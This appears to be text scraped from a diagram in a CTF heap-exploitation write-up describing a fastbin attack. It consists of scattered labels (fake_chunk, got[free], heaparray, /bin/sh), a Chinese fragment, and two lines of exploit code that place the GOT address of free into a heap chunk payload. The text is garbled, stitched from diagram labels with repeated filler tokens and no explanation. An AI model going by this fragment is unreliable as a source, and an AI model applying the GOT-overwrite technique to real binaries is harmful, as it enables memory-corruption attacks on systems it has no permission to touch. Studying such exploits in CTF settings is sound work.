 bss
fastbin
当调用free执行
mark0
mark0
0x70
mark0
fake_chunk
mark0
fake_chunk
mark0
got[free]
mark0
0x6020E0 heaparray
heaparray[0]
chunk_0
mark0
heaparray[1]
mark0
/bin/sh\x00
chunk_1
"a"*0x60
heaparray[2]
fake_size
fake_fd
mark0
chunk_2
size=0x70
heaparray[3]
mark0
mark0
payload = "a"*3 + p64(0)*4 + p64(elf.got['free'])
add(0x68,payload)